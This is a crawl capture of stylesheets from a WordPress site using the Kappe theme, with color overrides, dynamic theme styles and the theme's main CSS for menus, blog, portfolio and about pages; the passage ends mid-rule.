    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.nicescroll-rails div{
    background: #c23818;
}

.info-box a.info-toggle {
background: rgba(194,56,24,0.9);
}


a.elemadded {
background: #c23818;
}


.page-id-105 .project-title h2, .page-id-443 .project-title h2, .page-id-401 .project-title h2   {
display: none;
}

a.pp_previous {
display: none !important;
}

a.pp_next {
display: none !important;
}

.footer-block ul li {
	text-transform: uppercase;
}

.footer-block ul li.active a {
color: #c23818;
}

.filter-box {
display: none;
}

.column3.widget.footer-block h4 {
display: none;
}


--- FILE ---
content_type: text/css; charset: UTF-8
request_url: https://rasva.eu/wp-content/themes/kappe/css/dynamic-styles.php?ver=4.9.26
body_size: 658
content:
a.comment-reply-link, header .menu-box,#contact-form input[type="submit"], .comment-form input[type="submit"],.btn-Kappe,ul.tab-links li:hover, ul.tab-links li.active,
.team-hover,.client-test h3, .blog-page-link,#wp-calendar caption, .bx-controls-direction a:hover, .toggle-trigger.open,
.nicescroll-rails div, #contactFormWidget .col-md-12 input[type='submit'], #banner .bx-wrapper, .sticky .post-content,
ul.tab-links li:hover, ul.tab-links li a.active, 
ul.menu li.active a, ul.menu li.current-menu-item a:after, ul.menu li.current-menu-parent > a:after, 
ul.menu > li > a:hover:after, ul.drop-down li > a:hover:after, ul.menu li.active a:after,
.info-box a.info-toggle, .link-post .post-content, ul.menu > li > a:after, ul.drop-down > li > a:after, a.elemadded,
.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next, #uc-content .progress-bar, div.clock p
    {
	background:#c23818 !important;
}
.project-post .hover-box{background:#c23818; background: rgba(194,56,24, 0.8)
}
p.com_logined_text a, .quote-post span, .footer-block h4, .search-widget button i,
    .post-info ul li span i, .float-input span i {
	color:#c23818 !important;
}
.post-info ul li span, .float-input span i {
    border-color:#c23818!important;
    }
.aside-post .post-content {
	border-left-color:#c23818!important;
}
.services-post > a:after, .work-post:hover .hover-box:after, #nav ul.sf-menu li.current-menu-item:after, .lastdiv,
.testimonials-box h3 span:after, .staff-box h3 span:after, .infographic-box h3 span:after, h3.title2 span:after{
	border-top-color:#c23818;
}
ul.drop-down li:hover > a, .subheader .subheader2 li, .module_arrow, .arrow-right, .top-bar-section .dropdown li:hover {
	border-left-color:#c23818;
}.services-post > a:before{
    border-bottom-color:#c23818;
}
.subheader, .inner-footer h4, .sf-menu .sub-menu li, .sl-slider h2 span, .recent-projects > h2 span, h2.heading span, .team > h2 span, .contact-page > h2 span, .blog > h2 span, 
h2.top-title span, .single-work > h2 span, .filter-items a.active, .filter-items li a:hover{
	border-bottom-color:#c23818;
}

.subheader{
}
.subheader .phone{
}
 
 





--- FILE ---
content_type: text/css
request_url: https://rasva.eu/wp-content/themes/kappe/style.css
body_size: 10359
content:
/*************************************************   
Theme Name: Kappe
Theme URI: http://weblusive-themes.com/Kappe
Description: A fully responsive ultra-customizable Worpdress theme.
Author: PremiumLayers & Weblusive  
Author URI: http://www.weblusive.com/
Version: 1.5.1
License: See on zip package
License URI: See on zip package
Tags: dark, light
*************************************************/
/*-------------------------------------------------
 =  Table of Css

 1.Isotope                              
 2.Header                          
 3.General code                   
 4.content                              
 5.Portfolio page                          
 6.services page       
 8.Project page                               
 9.Single post                            
 10.About page                            
 11.Contact page

-------------------------------------------------*/

/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope, .isotope .isotope-item {/* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property:-moz-transform, opacity;
    transition-property:transform, opacity;
}

/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/

header {
    display: block;
    width: 300px;
    float: left;
    background: #242b2e;
    text-align: right;
    z-index: 4;
    position: relative;
    box-shadow: 0 0 50px #000;
    -webkit-box-shadow: 0 0 50px #000;
    -moz-box-shadow: 0 0 50px #000;
    -o-box-shadow: 0 0 50px #000;
}

.logo-box {
    padding: 30px 30px;
    background: #fff;
    text-align: center;
}

a.logo {
    display: block;
    margin-bottom: 10px;
}

p.slogan {
    color: #000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-style: italic;
    margin: 0;
    line-height: 30px;
}

ul.menu,
ul.archives,
ul.categories {
    padding: 0;
    margin: 0;
}

a.elemadded {
    display: none;
    color: #fff;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    padding: 20px;
    background: #1ab5b3;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

a.elemadded:hover {
}

ul.menu > li {
    list-style: none;
    position: relative;
}

ul.menu > li > a,
ul.drop-down li a {
    background-image: linear-gradient(to bottom, #333B3F 0%, #2E363A 100%);
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Roboto',sans-serif;
    font-size: 18px;
    font-weight: 300;
    line-height: 20px;
    padding: 18px 24px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}

ul.menu > li > a:after,
ul.drop-down > li > a:after {
	background: none repeat scroll 0 0 #1AB5B3;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.15s linear 0s;
    width: 0;
}

ul.menu li a span {
    position: relative;
    z-index: 2;
}

ul.menu li a:hover:after, ul.menu li a.active:after {
    width: 100%;
}
ul.menu li.active a, ul.menu li.current-menu-item a:after, ul.menu li.current-menu-parent > a:after, 
ul.menu > li > a:hover:after, ul.drop-down li > a:hover:after, ul.menu li.active a:after { background: #1ab5b3;}

ul.drop-down {
    position: absolute;
    top: 0;
    width: 220px;
    visibility: hidden\0/;
    opacity: 0;
    z-index: 3;
    text-align: left;
    left: 100%;
    transition: all 0.17s linear;
    -moz-transition: all 0.17s linear;
    -webkit-transition: all 0.17s linear;
    -o-transition: all 0.17s linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    -mos-transition: -mos-transform 0.4s, opacity 0.1s 0.3s;
    -o-transition: -o-transform 0.4s, opacity 0.1s 0.3s;
	margin-left:0;
	padding-left:0;
	list-style:none;
}

li.drop:hover > ul.drop-down {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg);
      -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
      -moz-transition: -moz-transform 0.4s, opacity 0.1s;
      -mos-transition: -mos-transform 0.4s, opacity 0.1s;
      -o-transition: -o-transform 0.4s, opacity 0.1s;
      transition: transform 0.4s, opacity 0.1s;
}

ul.drop-down li {
    position: relative;
}

ul.drop-down li a:hover {
}


div.filter-box {
    border-top: 1px solid #202426;
    border-bottom: 1px solid #1e282b;
    padding: 20px 24px;
}

div.filter-box h3 {
    color: #1ab5b3;
    font-size: 19px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 10px;
    line-height: 30px;
}

div.filter-box h3 i {
    margin-left: 12px;
}

div.filter-box ul {
    padding: 0;
    margin: 0;
	list-style:none;
}

div.filter-box ul li a {
    display: inline-block;
    color: #6b7072;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 24px;
    text-shadow: 0 0 4px #22282b;
    text-decoration: none;
    -webkit-text-shadow: 0 0 3px #22282b;
    -moz-text-shadow: 0 0 3px #22282b;
    -o-text-shadow: 0 0 3px #22282b;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

div.filter-box ul li a:hover,
div.filter-box ul li a.active {
    color: #ffffff;
}

.archives-box,
.categories-box {
    padding: 30px 30px 15px;
    border-bottom: 1px solid #e5e5e5;
}

.archives-box h2,
.categories-box h2{
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 12px;
    line-height: 20px;
}

.footer-block h4 {
    color: #1ab5b3;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 12px;
    line-height: 20px;
}

ul.archives li,
ul.categories li {
    list-style: none;
    margin-bottom: 6px;
}

ul.archives li a,
ul.categories li a {
    display: inline-block;
    color: #787878;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 20px;
    text-decoration: none;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

ul.archives li a:hover,
ul.categories li a:hover {
    color: #fff;
}
ul.twitter_update_list {list-style:none; margin-left:0; padding-left:0}
.twitter-item {margin-bottom:20px !important; line-height:24px !Important}
.twitter-item i{margin-right:4px}
.social-box {
    padding: 28px 24px;
    overflow: hidden;
}
.copyright-box {padding:10px 24px; overflow:hidden}

ul.social-icons {
    padding: 0;
    margin: 0;
}

ul.social-icons li {
    list-style: none;
    display: inline-block;
    margin-left: 8px;
}

ul.social-icons li:first-child {
    margin-left: 0px;
}

ul.social-icons li a {
    display: inline-block;
    margin: 0;
    width: 24px;
    height: 24px;
	line-height:22px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    text-decoration: none;
    text-align: center;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

ul.social-icons li a.facebook {
    background: #3e5ea2;
}

ul.social-icons li a.twitter {
    background: #2eb0e3;
}

ul.social-icons li a.github {
    background: #fff;
}
ul.social-icons li a.tumblr {
    background: #2c4762;
}

ul.social-icons li a.pinterest {
    background: #f43a2c;
}

ul.social-icons li a.google-plus {
    background: #da5f2e;
}
ul.social-icons li a.bitbucket {
    background: #205081;
}
ul.social-icons li a.skype {
    background: #00aff0;
}
ul.social-icons li a.dribbble {
    background: #ea4c89;
}
ul.social-icons li a.instagram {
    background: rgb(81, 127, 164);
}
ul.social-icons li a.flickr {
    background: #ff0084;
}
ul.social-icons li a.youtube {
    background: #df2826;
}

ul.social-icons li a.linkedin {
    background: #107cb7;
}

ul.social-icons li a:hover {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}

ul.social-icons li a i {
    color: #fff;
    font-size: 15px;
    line-height: 24px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

ul.social-icons li a.github i {
    color: #000;
}

p.copyright {
    color: #6b7072;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin-top: 18px;
    line-height: 20px;
}
/*-------------------------------------------------*/
/* =  General code
/*-------------------------------------------------*/

html{
    /*height:100%;*/
}

body {
    background: #fff;
    /*height: 100%;*/
    opacity: 0;
}

body.active {
    opacity: 1;
}
img, select, input, textarea {max-width:100%}
img {height:auto}
#container {
    height: 100%;
    opacity: 0;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}
ul {padding-left:10px}

#container.active {
    opacity: 1;
}

.row, .row-fluid {overflow:auto; margin-bottom:10px}
.preloader {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-left: -25px;
    -webkit-backface-visibility: hidden;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.preloader img {
    -webkit-backface-visibility: hidden;
}
.info-box {
    position: fixed;
    top: 0;
    right: 0;
    width: 90px;
    height: 90px;
    z-index: 999;
}

.info-box a.info-toggle {
    float: right;
    display: inline-block;
    width: 90px;
    height: 90px;
    background: rgba(36,176,174,0.9);
    text-decoration: none;
    padding: 15px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.info-box a.info-toggle i {
    width: 61px;
    height: 61px;
    display: inline-block;
    border: 1px solid #fff;
    color: #fff;
    text-align: center;
    line-height: 61px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    font-size: 28px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.info-box a.info-toggle:hover i {
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.info-content {
    clear: both;
    background: rgba(0,0,0,0.7);
    padding: 20px 18px 4px;
    visibility: hidden;
    width: 285px;
    position: absolute;
    right: 0;
    top: 90px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.info-content.active {
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}

.info-content ul li {
    color: #fff;
    font-size: 16px;
    line-height: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin-bottom: 18px;
}

.info-content ul li i {
    font-size: 20px;
    margin-right: 12px;
}

.info-content ul li a {
    color: #fff;
}

.services{margin-left:0}

.services ul, .quovolve{list-style:none; padding-left:0; margin-left:0}
ul {
    /*padding-left:10px;*/
    margin-left:10px}
/*-------------------------------------------------*/
/* =  content
/*-------------------------------------------------*/

#content {
    position: relative;
    padding-left: 300px;
    height: 100%;
}

.blog-page {
    padding: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
}

.blog-post {
    width: 20%;
    padding: 12px;
}


.blog-post .flexslider {
    margin: 0 !important;
}

.inner-post, .blog-content aside {
    box-shadow: 0 0 8px #787878;    
}
.blog-content aside{background:#fff; margin-top:11px}

.blog-post img {
    width: 100%;
	height:auto;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}

.post-content {
    background: #fff;
    padding: 15px 20px;
	overflow:hidden;
}

.post-content h2 {
    color: #000;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin: 0 0 4px;
}

.post-content h2 a {
    color: #000;
}

.post-content  {
    color: #9c9c9c;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 22px;
    margin: 0;
}

.post-tags {
    padding: 9px 20px 15px 20px;
    background: #fff;
    margin: 0;
    border-top: 1px solid #e3e3e3;
}

.post-tags li {
    display: inline-block;
    margin-right: 18px;
}

.post-tags li:last-child {
    margin-right: 0px;
}

.post-tags li a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    text-decoration: none;
    line-height: 22px;
}

.post-tags li a i, .post-tags li i {
    color: #818181;
    font-size: 14px;
    margin-right: 8px;
}

.link-post .post-content {
    background: #1ab5b3;
    padding: 20px 30px;
    text-align: center;
}

.link-post .post-content p {
    color: #fff;
    font-size: 18px;
    line-height: 26px;
    margin: 0;
}

.link-post .post-content a {
    display: inline-block;
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}

.video-post iframe {
    display: block;
    width: 100%;
    height: 170px;
    border: none;
    margin: 0;
}

.quote-post .post-content {
    background: #242b2e;
    text-align: center;
    padding: 30px 34px;
}

.quote-post blockquote {
    position: relative;
    border: none;
    color: #fff;
    font-size: 21px;
    font-family: georgia;
    line-height: 26px;
    font-style: italic;
    padding: 0;
    margin-bottom: 40px;
}

.quote-post blockquote:after {
    position: absolute;
    width: 23px;
    height: 17px;
    top: 100%;
    margin-top: 12px;
    left: 50%;
    margin-left: -9px;
    background: url('images/quote.png') center center no-repeat;
}

.quote-post span {
    color: #1ab5b3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0;
}

.aside-post .post-content {
    background: #242b2e;
    padding: 18px 25px;
    border-left: 15px solid #1ab5b3; 
}

.aside-post .post-content h2 {
    color: #fff; 
}

.aside-post .post-content p {
    color: #9c9c9c;
    margin-bottom: 0;
}

.photo-post a {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 61px;
    height: 61px;
    margin-top: -30px;
    margin-left: -30px;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    text-decoration: none;
    line-height: 61px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    color: #fff;
    font-weight: 300;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
    -moz-transform: scale(0.0);
    -o-transform: scale(0.0);
    -ms-transform: scale(0.0);
}

.photo-post:hover a {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -ms-transform: scale(1.0);
}

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    outline: none;
}

.blog-page-link {
    display: block;
    margin: 13px auto;
    width: 185px;
    padding: 16px;
    background: #1ab5b3;
    color: #fff !important;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none!important;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.blog-page-link:hover {
    opacity: 0.8;
}

/*-------------------------------------------------*/
/* =  portfolio-page
/*-------------------------------------------------*/
.project-post {
    width: 24.99%;
    margin: 0;
    overflow: hidden;
	position:relative;
}

.project-post img {
    width: 100%;
	height:auto;
    /*filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

    filter: grayscale(100%); 
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%);*/
}

.project-post .hover-box {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.8);
    text-align: center;
}


.nicescroll-rails {
    z-index: 999999!important;
}
.nicescroll-rails div{
    background: #1ab5b3;
}


.project-title {
    padding: 22px 25px;
}

.project-title h2, .inner-content .project-title h2 {
    color: #fff;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    margin: 0;
}

.project-title span {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    padding-bottom: 12px;
    border-bottom: 1px solid #fff;
    margin: 0 0 18px;
}


.project-links {
    position: absolute;
    padding: 0 25px;
    right: 0;
    width: 100%;
    bottom: 15px;
}

.project-links li {
    display: inline-block;
    margin-left: 5px;
}

.project-links a {
    display: block;
	margin:0px auto;
    clear: both;
    width: 61px;
    height: 61px;
    border: 1px solid #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
.project-links a.gallery-link {display:none}
.project-links a i {
    color: #fff;
    font-size: 18px;
    line-height: 61px;
}
.project-links a:hover {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}



/*-------------------------------------------------*/
/* =  services-page
/*-------------------------------------------------*/

.services-page {
    padding: 30px;
}

.services-box {
    background: #fff;
    padding: 30px;
}

.services-box .row:after,
.services-box .row:before {
    content:"";
    display: none;
}

.services-section {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
    overflow: hidden;
}

.services-section:last-child {
    border-bottom: none;
}

.inner-content h1 {
    color: #000000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin: 0 0 5px;
}

.inner-content h2 {
    color: #000000;
   font-size: 17px;
	line-height: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;

    margin: 0 0 5px;
}

.inner-content p {
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 30px;
    margin: 0 0 30px;
}

.services-post {
    text-align: center;
}

.services-post a {
    display: inline-block;
    width: 114px;
    height: 114px;
    margin-bottom: 25px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #000;
    text-decoration: none;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.services-post a i {
    color: #000;
    font-size: 40px;
    line-height: 114px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.services-post a:hover {
    background: #000;
}

.services-post a:hover i {
    color: #fff;
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
}

.services-box .services-post p {
    font-size: 14px;
}

.tab-box {
    padding: 30px;
    border: 1px solid #dbdbdb;
    overflow: hidden;
}

.tab-content {
    display: none;
    overflow: hidden;
}

.tab-content p {
    margin-bottom: 12px;
}

.tab-content:first-child {
    display: block;
}

ul.tab-links {
    border: 1px solid #dbdbdb;
    border-bottom: none;
    overflow: hidden;
    padding: 0;
    margin: 0;
    margin-top: 20px;
}

ul.tab-links li {
    list-style: none;
    float: left;
    text-align: center;
    border-left: 1px solid #dbdbdb; 
}

ul.tab-links li:first-child {
    border-left: none; 
}

ul.tab-links li a {
    display: inline-block;
    width: 100%;
    padding: 18px;
    text-align: center;
    color: #000;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

ul.tab-links li:hover,
ul.tab-links li a.active {
    background: #1ab5b3;
}

/*-------------------------------------------------*/
/* =  project-page
/*-------------------------------------------------*/

.single-box {
    background: #fff;
    overflow: hidden;
}

.single-box-content {
   
	padding:0;
}

.sidebar-content {
    padding: 25px 12px;
}

.project-post-content {
    padding: 25px 30px 30px;
}

.project-post-content h1,
#sidebar h3 {
    color: #000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 7px;
    line-height: 30px;
}

.project-post-content,
.about-section p {
    color: #a3a3a3;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 25px;
    line-height: 30px;
}

.project-text {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 25px;
}

.similar-projects h1 {
    margin-bottom: 20px;
}

.similar-projects .project-post {
    width: 49.9%;
}

#sidebar h3 {
    margin-bottom: 17px;
}

.post-info {
    margin-bottom: 26px;
}

.post-info ul li {
    padding: 14px 0;
    border-bottom: 1px solid #e5e5e5;
}

.post-info ul li:first-child {
    padding: 0 0 14px;
}

.post-info ul li span {
    display: inline-block;
    width: 32px;
    height: 32px;
    border: 1px solid #1ab5b3;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 14px;
}

.post-info ul li span i {
    color: #1ab5b3;
    line-height: 32px;
    font-size: 12px;
}

.post-info ul li a {
    text-decoration: none;
    display: inline-block;
    color: #848484;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 32px;
}

.project-gallery ul {
    overflow: hidden;
}

.project-gallery ul li {
    float: left;
    margin-right: 6px;
    margin-bottom: 12px;
}

.project-gallery ul li a {
    display: inline-block;
    max-width: 78px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
.footer-block .project-gallery ul li a {width:74px; height:74px}

.project-gallery ul li a:hover {
    opacity: 0.7;
}

.project-gallery ul li a img {
    width: 100%;
}

.project-gallery {
    margin-bottom: 14px;
}

.project-feature h1 {
    margin-bottom: 5px;
}

.project-feature ul li {
    color: #848484;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 32px;
}

.project-feature ul li:before {
    content: '\f00c';
    font-family: 'FontAwesome';
    margin-right: 8px;
}

/*-------------------------------------------------*/
/* =  single post
/*-------------------------------------------------*/

.tags-box {
    margin-bottom: 16px;
}

.tags-box ul li {
    display: inline-block;
    margin-right: 8px;
    margin-bottom: 10px;
}

.tags-box ul li a {
    display: inline-block;
    color: #a3a3a3;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    padding: 9px 17px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -o-border-radius: 10px;
    border: 1px solid #dbdbdb;
    text-decoration: none;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.tags-box ul li a:hover {
    color: #1ab5b3;
    border: 1px solid #1ab5b3;
}

.archives-sidebar ul li a {
    display: inline-block;
    color: #848484;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    text-decoration: none;
    line-height: 28px;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
    -webkit-transition: all 0.17s ease-in-out;
    -o-transition: all 0.17s ease-in-out;
}

.archives-sidebar h1 {
    margin-bottom: 5px;
}

.archives-sidebar ul li a:hover {
    color: #000;
}

.comment-section h1 {
    margin-bottom: 15px;
}

.comment-box {
    overflow: hidden;
    margin-bottom: 30px;
}

.comment-box img {
    float: left;
    max-width: 80px;
	margin-top:4px
}

ul.depth {
    margin-left: 100px;
}

ul.depth li {
    position: relative;
}

ul.depth li:before {
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: 0;
    left: -60px;
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}

.comment-content {
    padding-left: 100px;
}

.comment-content h6 {
    color: #3c3c3c;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-style: italic;
    line-height: 22px;
    border-bottom: 1px solid #e5e5e5;
    display: inline-block;
    margin: -4px 0 7px;
    padding-bottom: 4px;
}

.comment-content h6 span {
    color: #d1d1d1;
    font-style: normal;
}

.comment-content p {
    color: #a3a3a3;
    line-height: 26px;
}

/*-------------------------------------------------*/
/* =  about-page
/*-------------------------------------------------*/

.about-page {
    padding: 30px;
}

.about-box {
    background: #fff;
    overflow: hidden;
}

.about-content {
    width: 50%;
    float: left;
    padding: 30px 30px 0;
    border-right: 1px solid #e5e5e5;
}

.about-section > img {
    width: 100%;
    margin-bottom: 20px;
}

.about-section h1 {
    color: #000;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    margin: 0 0 5px;
    line-height: 30px;    
}

.about-section {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
}

.last-section {
    border: none;
    margin: 0;
}

.last-section h1 {
    margin-bottom: 20px;
}

.team-post {
